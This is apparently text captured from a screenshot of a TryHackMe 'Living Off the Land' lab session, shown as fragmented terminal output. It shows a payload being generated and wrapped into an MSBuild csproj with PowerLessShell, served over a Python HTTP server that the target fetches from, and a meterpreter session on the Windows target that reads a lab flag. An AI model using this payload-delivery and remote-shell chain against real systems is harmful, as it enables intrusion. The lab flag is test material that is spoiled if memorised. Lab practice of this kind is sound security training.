 Activities
Google Chrome
Apr 21 5:46 PM
Google Translate
TryHackMe | Living Off th
THM Browser-Based
Google
Directory listing for /
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=51812a8c60cfbf96&proxyIP=10.10.128.82&resize=remote
Applications Places System
Thu 21 Apr, 13:19
AttackBox IP:10.10.128.82
root's Hom
Terminal
Tools
Additional T
root@ip-10-10-128-82: ~/PowerLessShell
File Edit View Search Terminal Help
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 614 bytes
Final size of psh-reflection file: 2987 bytes
root@ip-10-10-128-82:~/PowerLessShell# ls
include LICENSE.md liv0ff.ps1 PowerLessShell.py README.md wmi_msbuild.cna
root@ip-10-10-128-82:~/PowerLessShell# ls
include LICENSE.md liv0ff.ps1 PowerLessShell.py README.md wmi_msbuild.cna
root@ip-10-10-128-82:~/PowerLessShell# python2 PowerLessShell.py -type powershel
l -source liv0ff.ps1 -output liv0ff.csproj
PowerLessShell Less is More
Mr.Un1k0d3r RingZer0 Team
-----------------------------------------------------------
Generating the msbuild file using include/template-powershell.csproj as the temp
late
File 'liv0ff.csproj' created
Process completed
root@ip-10-10-128-82:~/PowerLessShell# ls
include liv0ff.csproj PowerLessShell.py wmi_msbuild.cna
LICENSE.md liv0ff.ps1 README.md
root@ip-10-10-128-82:~/PowerLessShell# ^C
root@ip-10-10-128-82:~/PowerLessShell# subl liv0ff.csproj
root@ip-10-10-128-82:~/PowerLessShell#
root@ip-10-10-128-82: ~
File Edit View Search Terminal Help
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2022-04-13 20:25:52 +0100 desktop.ini
100666/rw-rw-rw- 10579 fil 2022-04-21 13:13:18 +0100 liv0ff.csproj
meterpreter > pwd
C:\Users\thm\Downloads
meterpreter > cd ..
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\thm\Desktop
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 955 fil 2022-04-14 13:40:20 +0100 SysinternalsSuite.lnk
100666/rw-rw-rw- 38 fil 2022-04-21 12:27:28 +0100 decoded.txt
100666/rw-rw-rw- 282 fil 2022-04-13 20:25:52 +0100 desktop.ini
100666/rw-rw-rw- 52 fil 2022-04-21 12:25:50 +0100 enc_thm_0YmFiOG_file.tx
t
100666/rw-rw-rw- 37 fil 2022-04-21 13:16:59 +0100 flag.txt
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > cat flag.txt
THM{23005dc4369a0eef728aa39ff8cc3be2}meterpreter >
root@ip-10-10-128-82: ~/PowerLessShell
File Edit View Search Terminal Help
root@ip-10-10-128-82:~/PowerLessShell# cd PowerLessShell/
bash: cd: PowerLessShell/: No such file or directory
root@ip-10-10-128-82:~/PowerLessShell# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.8.75.234 - - [21/Apr/2022 13:08:11] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-128-82:~/PowerLessShell# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.144.46 - - [21/Apr/2022 13:11:52] "GET / HTTP/1.1" 200 -
10.10.144.46 - - [21/Apr/2022 13:11:52] "GET / HTTP/1.1" 200 -
10.10.144.46 - - [21/Apr/2022 13:11:52] code 404, message File not found
10.10.144.46 - - [21/Apr/2022 13:11:52] "GET /favicon.ico HTTP/1.1" 404 -
10.10.144.46 - - [21/Apr/2022 13:13:14] "GET /liv0ff.csproj HTTP/1.1" 200 -
10.10.144.46 - - [21/Apr/2022 13:13:16] "GET / HTTP/1.1" 200 -
10.10.144.46 - - [21/Apr/2022 13:13:16] "GET / HTTP/1.1" 200 -
10.10.144.46 - - [21/Apr/2022 13:13:18] "GET /liv0ff.csproj HTTP/1.1" 200 -